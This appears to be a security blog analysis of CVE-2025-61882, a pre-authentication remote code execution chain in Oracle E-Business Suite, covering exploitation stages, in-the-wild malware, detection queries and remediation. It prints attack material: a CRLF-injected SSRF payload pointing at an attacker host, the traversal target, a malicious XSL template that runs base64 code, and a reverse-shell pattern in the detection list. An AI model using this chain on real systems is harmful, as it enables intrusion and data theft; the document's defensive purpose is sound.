The Vulnerability That Ruined Everyone’s October



In early October 2025, Oracle EBS administrators had their weekend plans thoroughly destroyed when reports surfaced that Cl0p ransomware operators were sending extortion emails claiming they’d siphoned data from Oracle E-Business Suite deployments. The kicker? They’d been doing it since at least August, burning a zero-day that nobody knew existed.

CVE-2025-61882 is what you get when you chain five separate weaknesses together into one beautiful pre-authentication remote code execution nightmare. With a CVSS score of 9.8, this isn’t just critical on paper it was weaponized in the wild before patches existed, which means threat actors had a two-month head start on defenders.

The vulnerability sits in Oracle EBS’s BI Publisher Integration component, part of the Concurrent Processing module. In plain terms: if you’re running Oracle EBS to manage your financials, HR, procurement, or basically any critical business function, this flaw let attackers walk in without credentials and execute arbitrary code. Full system compromise. No username required.

Timeline Guidance:

Evidence suggests exploitation began around August 9, 2025, but Mandiant observed suspicious activity potentially dating back to July 10, 2025.

Affected Versions and Patch Status

Affected Versions:

- Oracle E-Business Suite 12.2.3 through 12.2.14

Oracle released an emergency Security Alert on October 4, 2025, but there’s a catch, you need the October 2023 Critical Patch Update installed as a prerequisite before you can even apply the CVE-2025-61882 fix. If you’re running an unsupported version (anything outside Premier or Extended Support), Oracle won’t help you. You’re on your own.

As of this writing, patches are available through Oracle Support (Doc ID 3106344.1), but only if you’re under a valid support contract. If you’re still running ancient, unsupported EBS versions in production, this vulnerability is probably the least of your problems, but it’s definitely exploitable on those systems too.

CISA added CVE-2025-61882 to their Known Exploited Vulnerabilities catalog on October 6, 2025, with confirmed links to ransomware campaigns. Translation: patch now, or expect company visits from people who definitely aren’t offering technical support.

Proof of Concept Details

The exploit chain became semi-public on October 3, 2025, one day before Oracle’s advisory, when a threat actor group calling itself “Scattered Lapsus$ Hunters” leaked what they claimed was the exploit Cl0p had been using. The file (SHA256: 76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d) showed up on Telegram alongside a profanity-laden rant criticizing Cl0p’s operational security.

Oracle referenced this exact file hash in their IOC list, which is about as close as enterprise vendors get to saying “yeah, that’s the one.”

Multiple security research teams, including watchTowr, CrowdStrike, Mandiant, and VulnCheck; independently verified the exploit chain. It works. It’s stable. And based on internet scanning at the time, roughly 5,000+ Oracle EBS login pages were exposed to the public internet when the advisory dropped.

The exploit requires no user interaction and works remotely over HTTP. Once successful, attackers gain code execution in the context of the Oracle EBS application server process, which typically has access to everything that matters in your ERP environment.

Exploitation Analysis: A Symphony of Bad Decisions

CVE-2025-61882 isn’t a single bug. It’s an exploit chain that strings together at least five distinct vulnerabilities, demonstrating that whoever found this knew Oracle EBS internals disturbingly well. Let’s walk through how this mess actually works.

Stage 1: Server-Side Request Forgery (SSRF)

The entry point is /OA_HTML/configurator/UiServlet, which processes XML documents via the getUiType parameter when redirectFromJsp is set. The servlet extracts a return_url value from the XML and makes an outbound HTTP POST request to that URL.

The vulnerable code lives in oracle.apps.cz.servlet.UiServlet and looks like this in simplified form:

String returnUrl = XmlUtil.getReturnUrlParameter(xmlDocument);

clientAdapter.setReturnUrl(returnUrl);

// ... later ...

CZURLConnection connection = new CZURLConnection(returnUrl);

connection.connect();

No validation. No allowlist. Just “here’s a URL from an unauthenticated XML document, let’s fetch it.” Classic SSRF.

Stage 2: CRLF Injection for Header Control

The SSRF alone wouldn’t be enough, but the return_url field accepts HTML-encoded control characters, specifically carriage return ( ) and line feed ( ). This lets attackers inject arbitrary HTTP headers into the SSRF request.

By crafting a payload with CRLF sequences, attackers can split the HTTP request, inject custom headers, and even transform the request from GET to POST. This is critical because many internal Oracle EBS endpoints expect POST requests with specific headers and session cookies.

Example payload structure:

<param name="return_url">http://apps.example.com:7201/target Host: attacker-server Cookie: JSESSIONID=... POST /</param>

Stage 3: HTTP Keep-Alive Abuse

The exploit chain keeps the TCP connection alive by appending POST / at the end of the injected headers. This is clever, it prevents the connection from closing prematurely, allowing the attacker to maintain control long enough for the next stage’s XSL transformation to complete.

Without this, the exploit fails because the XSL document can’t be downloaded and parsed in time. It’s a small detail that makes the difference between “interesting bug” and “working RCE.”

Stage 4: Authentication Bypass via Path Traversal

Oracle EBS runs an internal HTTP service bound to port 7201/TCP on a private interface (not localhost, usually bound to the host’s internal IP). This service hosts the core application logic and includes authentication filters that block unauthenticated access to sensitive JSP files and servlets.

The bypass? Path traversal using ../ sequences. By targeting /OA_HTML/help/../target.jsp, attackers can access endpoints that would normally require authentication. The /help/ path is whitelisted, and the ../ traversal circumvents the filter logic.

How do attackers know the internal IP? Oracle EBS helpfully includes it in /etc/hosts:

172.31.28.161 apps.example.com apps

So the SSRF targets http://apps.example.com:7201/OA_HTML/help/../ieshostedsurvey.jsp and the hostname resolves internally.

Stage 5: Malicious XSL Transformation (XSLT) for RCE

The target JSP file ieshostedsurvey.jsp contains the smoking gun. It builds a URL from the incoming Host header and uses it to fetch an XSL stylesheet:

StringBuffer urlbuf = new StringBuffer();

urlbuf.append("http://");

urlbuf.append(request.getServerName()); // Attacker-controlled

urlbuf.append(":").append(request.getServerPort());

String xslURL = urlbuf.toString() + "/ieshostedsurvey.xsl";

URL stylesheetURL = new URL(xslURL);

XSLStylesheet sheet = new XSLStylesheet(stylesheetURL);

XSLProcessor xslt = new XSLProcessor();

xslt.processXSL(sheet, xmlDoc, ...);

By injecting their own hostname via the Host header (through CRLF injection), attackers force the server to download an XSL file from their infrastructure. Since Java’s XSLT processor can invoke extension functions, this allows arbitrary code execution.

Example malicious XSL:

<xsl:stylesheet version="1.0"

xmlns:xsl="http://www.w3.org/1999/XSL/Transform"

xmlns:b64="http://www.oracle.com/XSL/Transform/java/sun.misc.BASE64Decoder"

xmlns:jsm="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngineManager">

<xsl:template match="/">

<xsl:variable name="bs" select="b64:decodeBuffer(b64:new(),'[base64_payload]')"/>

<xsl:variable name="js" select="str:new($bs)"/>

<xsl:variable name="m" select="jsm:new()"/>

<xsl:variable name="e" select="jsm:getEngineByName($m, 'js')"/>

<xsl:variable name="code" select="eng:eval($e, $js)"/>

</xsl:template>

</xsl:stylesheet>

From here, attackers have code execution on the EBS server. Game over.

The Post-Exploitation Malware Nobody Saw Coming

Once attackers achieved RCE via CVE-2025-61882, they didn’t just drop generic webshells or Cobalt Strike beacons. Instead, they deployed custom, multi-stage fileless malware specifically engineered for Oracle WebLogic and EBS environments. Google Threat Intelligence and Mandiant documented two distinct payload chains used in the wild:

Here’s how the attack path actually unfolds in production:

Initial Template Deployment:

After exploiting the RCE chain, attackers use the following endpoints to upload malicious BI Publisher templates:

GET /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplateCopyPG

POST /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplateCopyPG

GET /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplateFileAddPG

Template Activation:

The malicious templates are then triggered via the preview functionality:

POST /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplatePreviewPG

When a template is “previewed,” Oracle EBS renders it using XSLT processing. Since the templates contain Base64-encoded Java code embedded in XSL, the rendering process executes that code in the context of the WebLogic server process. No new processes. No file drops. Just legitimate application behavior doing illegitimate things.

Template Type 1: GOLDVEIN.JAVA (The Downloader)

The first template variant operates as a downloader. Here’s the execution flow:

- The template obtains the execution context of the current Oracle WebLogic server, ensuring code runs inside the existing process rather than spawning children

- It retrieves the HTTP response object to send arbitrary data back to the attacker

- The malware beacons to a hardcoded C2 IP address using a fake “TLSv3.1” handshake string (TLS 3.1 doesn’t exist, this is misdirection to confuse network monitoring) appended with a randomly generated number

- It reads binary data from C2 into a buffer, decrypts it using a rolling XOR key, and loads it as a Java class via reflection

- The decrypted class is then invoked, executing second-stage payloads entirely in memory

- Finally, it returns an HTML response to the original HTTP request indicating exploitation status

This is GOLDVEIN.JAVA, a Java port of the PowerShell-based GOLDVEIN malware first observed in December 2024 during suspected FIN11 attacks against Cleo file transfer software. The network traffic mimicking TLS but using a non-existent protocol version is a clever evasion tactic.

Template Type 2: SAGE Infection Chain (The Persistent Backdoor)

The second payload family is even more sophisticated. It’s a nested, multi-stage chain where each component loads the next entirely in memory:

SAGEGIFT (Reflective Loader):

The template attempts to load a class called com.fasterxml.jackson.pb.FileUtils. This isn’t a real Jackson library class, it’s malware disguised with a legitimate-sounding name. If the class doesn’t exist, it loads it from embedded Base64 data within the template.

SAGELEAF (In-Memory Dropper - FileUtils.class):

Once loaded, the FileUtils class performs the actual filter injection:

- It contains hardcoded Base64 data representing

Log4jConfigQpgsuaFilter.class(another fake class name designed to blend in) - The malware enumerates all servlet contexts in the WebLogic server using

getContextsByMbean,getContextsByThreads, andgetContextmethods - For each context, it creates a new Filter instance and injects it, registering for REQUEST, FORWARD, INCLUDE, and ERROR dispatch types

- The embedded Base64 is decoded and decompressed using Gzip

- The resulting

Log4jConfigQpgsubFilterclass is loaded and registered to monitor requests to/support/*

SAGEWAVE (Malicious Servlet Filter - Log4jConfigQpgsubFilter.class):

This is the persistence mechanism and command execution backdoor. The filter monitors incoming HTTP requests for a specific trigger:

Trigger Conditions:

- HTTP Method: POST

- URI:

/help/state/content/destination./navId.1/navvSetId.iHelp/

When these conditions match, the filter:

- Extracts the POST body containing an encrypted payload

- Decrypts it using a hardcoded AES key and IV

- Loads the decrypted bytes as a Java class in memory

- Executes the class, providing arbitrary code execution

- Returns success/failure indicators in the HTTP response

This creates a persistent backdoor where attackers can send encrypted Java payloads to a specific endpoint and have them execute on-demand without touching disk. The filter remains active across application restarts as long as the malicious template exists in the database.

The decryption function includes both AES decryption and Base64 decoding, with proper error handling to avoid crashes that might alert defenders. Google Threat Intelligence noted code overlaps between the final SAGEWAVE payloads and GOLDTOMB, a backdoor previously attributed to FIN11.

SAGEWAVE Variations

Mandiant reports that over variations of of the SAGE infection Java payload would listended for a hard-coded HTTP header; X-ORACLE-DMS-ECID, prior to allowing the paylod to be processed. This variant was also observed filtering for different HTTP paths, to include:

/support/state/content/destination./navId.1/navvSetId.iHelp/

The final payload delivered via SAGEWAVE has code overlaps with GOLDTOMB, a backdoor previously attributed to FIN11. However, Mandiant wasn’t able to capture the ultimate payload in their incident response engagements, suggesting the attackers were careful about when and where they deployed it.

What makes these malware families particularly nasty is their fileless nature. They reside in memory or database structures, not on the filesystem. EDR tools looking for suspicious processes or file modifications won’t see them. The only indicators are unusual database entries and anomalous network connections, both of which are easy to miss in noisy enterprise environments.

Why This Matters:

Both template types execute entirely in memory within the existing WebLogic server process. Traditional EDR looking for suspicious process creation won’t see anything. File integrity monitoring won’t trigger because nothing writes to disk. The only artifacts are database entries that look like legitimate BI Publisher templates and network connections that, unless you’re doing deep packet inspection, appear normal.

The SAGE infection chain in particular demonstrates significant Java and Oracle expertise. Enumerating servlet contexts, dynamically injecting filters, and maintaining persistence across application states requires deep understanding of WebLogic internals. This isn’t something you copy-paste from GitHub.

Considerations and Limitations

Prerequisites:

- The target must be running Oracle EBS versions 12.2.3 through 12.2.14

- The

/OA_HTML/configurator/UiServletendpoint must be reachable (typically exposed if EBS is internet-facing) - The internal service on port 7201 must be accessible from the application server (it always is in default deployments)

Limitations:

- The exploit requires careful timing and connection management due to the HTTP keep-alive dependency

- The attacker needs to host their own malicious XSL document on an accessible server

- Network egress restrictions can break the XSLT callback phase if the EBS server can’t reach external infrastructure

Real-World Impact:

- Code execution runs in the context of the EBS application process, which typically has database access and file system permissions

- Attackers deployed webshells and established persistence via malicious BI Publisher templates stored directly in the Oracle database

- Post-exploitation tradecraft included using native system utilities (no custom malware needed), making detection harder without application-layer visibility

One noteworthy aspect: whoever originally discovered this chain clearly has deep Oracle EBS expertise. This isn’t script kiddie territory. The fact that five separate issues had to be chained together suggests there are likely more bugs lurking in the same codebase.

Detection and Hunting

If you’re reading this and haven’t patched yet, here’s what you should be looking for in your logs and environment:

Network-Based Detection:

Hunt for POST requests to /OA_HTML/configurator/UiServlet with the following characteristics:

- Requests include both

redirectFromJsp=1andgetUiTypeparameters - XML payloads containing

return_urltags with suspicious hostnames or IP addresses - Outbound HTTP connections from EBS servers to unexpected destinations

Check web access logs for path traversal attempts:

- Requests to

/OA_HTML/help/../*.jspfrom external IPs - Specifically watch for

/OA_HTML/help/../ieshostedsurvey.jsp

Monitor for template management activity that could indicate deployment of malicious templates:

GET /POST /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplateCopyPGGET /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplateFileAddPGPOST /OA_HTML/OA.jsp?page=/oracle/apps/xdo/oa/template/webui/TemplatePreviewPG

Watch for the SAGEWAVE backdoor trigger:

- POST requests to

/support/state/content/destination./navId.1/navvSetId.iHelp - HTTP header

X-ORACLE-DMS-ECID:

Network beaconing patterns:

- Outbound connections with fake “TLSv3.1” strings in the handshake (GOLDVEIN.JAVA characteristic)

- HTTP traffic to C2 infrastructure with randomly appended numbers in the User-Agent or custom headers

Database-Level Hunting:

Query the Oracle EBS database for malicious BI Publisher templates. This is where attackers stored both their exploit payloads and the GOLDVEIN/SAGE malware families:

SELECT * FROM XDO_TEMPLATES_B

WHERE TEMPLATE_CODE LIKE 'TMP%' OR TEMPLATE_CODE LIKE 'DEF%'

ORDER BY CREATION_DATE DESC;

SELECT * FROM XDO_LOBS

ORDER BY CREATION_DATE DESC;

Attackers stored payloads directly in the XDO_TEMPLATES_B and XDO_LOBS tables. Any templates created with codes starting with TMP or DEF are suspicious. The actual payload lives in the LOB_CODE column.

Look for Base64-encoded Java classes in template data. Specifically search for:

- References to

com.fasterxml.jackson.pb.FileUtils(fake class used by SAGELEAF) - References to

Log4jConfigQpgsuaFilterorLog4jConfigQpgsubFilter(SAGEWAVE filter) - Embedded Gzip-compressed data (used to pack the servlet filter)

- Large Base64 blobs within XSL templates

Additionally, check for servlet filter deployments that shouldn’t exist:

SELECT * FROM APPS.FND_CONCURRENT_REQUESTS

WHERE ARGUMENT_TEXT LIKE '%java%' OR ARGUMENT_TEXT LIKE '%exec%'

ORDER BY REQUEST_DATE DESC;

Hunt for templates that reference external network resources:

SELECT * FROM XDO_LOBS

WHERE DBMS_LOB.INSTR(LOB_CODE, 'http://') > 0

OR DBMS_LOB.INSTR(LOB_CODE, 'TLSv3.1') > 0;

Session and Authentication Anomalies:

Look for suspicious activity in ICX_SESSIONS:

- UserID 0 (sysadmin) activity from unexpected sources

- UserID 6 (guest) sessions that shouldn’t exist

- Administrative account logins without corresponding SSO/MFA entries

Endpoint/Process-Level IOCs:

Monitor for:

- Unusual Java process invocations, especially

java -jarexecutions by the EBS application account - Child processes spawned by the Oracle EBS application server that don’t match expected behavior

- Reverse shell patterns:

/bin/bash -i >& /dev/tcp/<IP>/<PORT> - Outbound network connections from the EBS app server to infrastructure in the Oracle-provided IOC list

- Suspicious WebLogic servlet filter deployments (SAGEWAVE installs itself as a filter)

- Java processes with Base64-encoded command-line arguments (SAGEGIFT characteristic)

- Reconnaissance commands executed from the

applmgraccount (common in observed attacks)

Memory-Resident Malware Detection:

The SAGE and GOLDVEIN families are fileless, making them difficult to detect via traditional means. Look for:

- Unusual in-memory Java class loading activity (check for

defineClass,loadClassinvocations in JVM debugging logs) - HTTP beacons disguised as TLS handshakes with fake protocol versions (GOLDVEIN.JAVA behavior)

- Servlet filter installations that weren’t deployed through normal application update processes

- WebLogic server processes with loaded classes containing suspicious names like

FileUtilsin unexpected packages (com.fasterxml.jackson.pb.*is not a real Jackson package) - Classes with names designed to mimic Log4j components (

Log4jConfigQpgsuaFilter,Log4jConfigQpgsubFilter) - XOR-decrypted or AES-decrypted data being loaded as Java classes at runtime

Java/WebLogic-Specific Hunting:

Query WebLogic diagnostic logs for filter registrations:

grep -r "addFilter\|registerFilter" $DOMAIN_HOME/servers/*/logs/

grep -r "FileUtils\|Log4jConfig" $DOMAIN_HOME/servers/*/logs/

Check for dynamically loaded classes that don’t exist in the application’s deployed WARs:

find $DOMAIN_HOME -name "FileUtils.class" -o -name "Log4j*Filter.class"

Monitor WebLogic MBean activity for unexpected servlet filter modifications.

Remediation and Workarounds

Immediate Actions:

-

Apply the patch. Oracle’s October 4, 2025 emergency fix (via Doc ID 3106344.1) is the only real solution. Make sure you have the October 2023 CPU installed first or the patch won’t apply.

- Restrict network access. If you can’t patch immediately:

- Remove Oracle EBS from direct internet exposure

- Place it behind a Web Application Firewall (WAF) with strict rule enforcement

- Implement IP allowlisting if external access is required

-

Disable unnecessary endpoints. If the

/OA_HTML/configurator/UiServletendpoint isn’t required for business operations, consider disabling it at the web server level until patching is complete. - Block outbound connections. The exploit requires the EBS server to reach attacker-controlled infrastructure for the XSLT callback. Egress filtering that restricts outbound HTTP/HTTPS to known-good destinations will break the RCE phase (though attackers can still achieve SSRF).

Post-Patch Actions:

-

Hunt for persistence mechanisms. Attackers stored backdoors in the database as malicious templates containing GOLDVEIN.JAVA or the SAGE infection chain (SAGEGIFT → SAGELEAF → SAGEWAVE). Run the database queries mentioned earlier and investigate any suspicious entries created between July and October 2025. Pay special attention to Base64-encoded content in template LOBs, especially those containing fake class names like

FileUtilsorLog4jConfig*Filter. - Check for malicious servlet filters. SAGEWAVE operates as a Java servlet filter that monitors HTTP requests. Use WebLogic diagnostic tools to enumerate all registered filters and investigate any that:

- Monitor

/support/*endpoints - Have class names mimicking legitimate libraries (Log4j, Jackson, etc.)

- Were registered outside of normal application deployment processes

- Reference external class loaders or encrypted payloads

- Monitor

-

Inspect WebLogic server memory for loaded classes that don’t correspond to deployed application code. The SAGE chain loads classes dynamically at runtime with names designed to blend in (

com.fasterxml.jackson.pb.FileUtils,Log4jConfigQpgsubFilter). These won’t appear in your deployed WAR/EAR files but will be present in the JVM’s loaded class list. -

Review administrative account activity during the exploitation window. Rotate credentials for any accounts that showed anomalous behavior, especially the

applmgraccount which was commonly used for reconnaissance. -

Check for signs of lateral movement from the EBS server to other systems. Even if the initial compromise is contained, attackers may have pivoted elsewhere in the environment.

- Implement enhanced logging and monitoring for Oracle EBS, specifically around:

- Servlet activity (especially UiServlet)

- Database template creation/modification

- Administrative session creation

- Outbound network connections

For Unsupported Versions:

If you’re running an unsupported Oracle EBS version, Oracle won’t provide patches. Your options are:

- Upgrade to a supported version (the only legitimate long-term solution)

- Completely remove EBS from any network with internet connectivity

- Implement aggressive compensating controls (WAF with custom rules, strict network segmentation, continuous monitoring)

None of these are great. Unsupported software in production is technical debt that will eventually come due, and CVE-2025-61882 is exactly how that bill arrives.

Closing Assessment

CVE-2025-61882 represents the kind of vulnerability that gives enterprise software defenders nightmares. It’s a multi-stage exploit chain that bypasses authentication, works remotely, requires no user interaction, and was burned as a zero-day by organized crime groups for at least two months before anyone knew it existed.

The fact that Cl0p successfully weaponized this and exfiltrated data from multiple organizations, before Oracle released a patch highlights a fundamental problem: detection lag. Even with mature security programs, application-layer exploitation can fly under the radar when telemetry gaps exist. Traditional EDR and network monitoring miss the initial compromise because it looks like legitimate application behavior until it’s too late.

The deployment of custom fileless malware (GOLDVEIN.JAVA and the SAGE chain) demonstrates that these weren’t opportunistic criminals, these were skilled operators with deep Java and Oracle expertise. The SAGE infection chain in particular is sophisticated: a three-stage, memory-resident implant framework with reflective loading, encrypted payloads, and servlet filter-based persistence. That’s not something you build in a weekend.

What makes this worse is that Oracle EBS is exactly the kind of target attackers love: it holds crown jewel data (financial records, customer info, employee data), it’s deployed in complex enterprise environments with significant attack surface, and it’s maintained by teams who often prioritize uptime over rapid patching. The result? A two-month window where threat actors had free rein.

The silver lining, if there is one, is that this exploit chain required genuine expertise to develop. This wasn’t an obvious bug. It required deep knowledge of Oracle EBS internals, careful chaining of multiple weaknesses, and sophisticated understanding of HTTP protocol manipulation. That suggests the barrier to entry for exploitation was relatively high, at least until the exploit leaked publicly.

But now? The exploit is out there. Multiple research groups have reproduced it. GitHub repos exist with detection artifacts. The cat is extremely out of the bag, and anyone with basic Python skills can run this against exposed EBS instances.

For defenders, the takeaway is clear: patch now if you haven’t already. If you can’t patch, isolate your EBS deployment like it’s radioactive until you can. And if you’re still running unsupported versions, stop kidding yourself, migrate to something supported or accept that you’re running an internet-connected liability.

As for Oracle? This incident raises uncomfortable questions about their secure development lifecycle and the fact that such a critical exploit chain existed in shipping code. EBS is mature software. These aren’t subtle memory corruption bugs in obscure features, this is SSRF, CRLF injection, path traversal, and unsafe XML processing in a core component. That’s not a great look.

The good news: Oracle eventually patched it. The bad news: they patched it after threat actors had already weaponized it in the wild, and only after public pressure from incident responders and extortion victims forced their hand. That’s not the response timeline you want from a critical vulnerability in enterprise software deployed across global corporations.

Bottom line: CVE-2025-61882 is fixed, but the damage is done. Hunt for compromise, patch aggressively, and remember that “defense in depth” isn’t just a buzzword, it’s the only thing standing between your ERP system and ransomware operators with functioning exploits.

References

- Oracle Security Alert Advisory - CVE-2025-61882

- Malware Analysis with Dingus

- watchTowr Labs: “Well, Well, Well. It’s Another Day. (Oracle E-Business Suite Pre-Auth RCE Chain - CVE-2025-61882)

- CrowdStrike: “CrowdStrike Identifies Campaign Targeting Oracle E-Business Suite via Zero-Day Vulnerability Tracked as CVE-2025-61882

- Google Cloud / Mandiant: “Oracle E-Business Suite Zero-Day Exploited in Widespread Extortion Campaign

- PICUS Oracle EBS CVE-2025-61882